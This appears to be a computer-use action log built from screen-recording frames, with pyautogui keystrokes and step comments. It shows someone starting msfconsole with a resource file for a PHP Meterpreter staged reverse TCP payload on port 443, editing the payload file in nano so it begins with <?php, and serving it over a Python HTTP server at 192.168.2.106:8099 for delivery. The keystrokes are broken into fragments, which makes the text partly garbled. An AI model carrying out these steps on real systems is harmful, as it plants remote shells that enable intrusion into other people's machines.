
pyautogui.write('sole -r')

pyautogui.write('p')

pyautogui.write('hp-meterpreter-staged-reverse-tcp-443')

pyautogui.write('-php.rc')

pyautogui.press('Return')

# Step: Edit php-meterpreter-staged-reverse-tcp-443.php in nano
pyautogui.write('p')

pyautogui.write('hp-')

pyautogui.write('nano')

pyautogui.write('php-meterpreter-staged-reverse-tcp-443')

pyautogui.write('.php')

# Step: Strip the leading //**// so the payload starts with <?php, then save and exit nano
pyautogui.write('ph')

pyautogui.write('nano')

pyautogui.write('php-meterpreter-staged-reverse-tcp-443')

pyautogui.write('s')

pyautogui.press('ctrl+x')

# Step: Serve the mpc folder with python -m SimpleHTTPServer 8099
pyautogui.write('p')

pyautogui.write('ython -m Sim')

pyautogui.write('pleHTTPServer')

pyautogui.write('80')

# Step: Copy the php-meterpreter-staged-reverse-tcp-443.php file name from the terminal
pyautogui.rightClick(350, 242)

pyautogui.click(353, 56)
pyautogui.write('http://192.168.2.106:8099/')

pyautogui.rightClick(393, 56)
